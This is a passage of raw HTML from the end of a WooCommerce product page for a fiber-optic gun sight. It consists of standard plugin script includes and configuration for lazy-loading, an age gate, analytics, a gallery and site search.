<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"e1f1c37361"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b9038fefc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":64416,"title":"TRU%20TG-948DG%20FAT%20BEAD%205-40%20GRN%20%E2%80%93%20Greta%27s%20Guns","excerpt":"The Fat Bead is a large diameter fiber-optic bead replacement sight. This sight features 5-40\" threads.","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2024\/12\/16738-1024x765.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.3" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"64416","tz":"-7","srv":"gretasguns.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "64416" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" 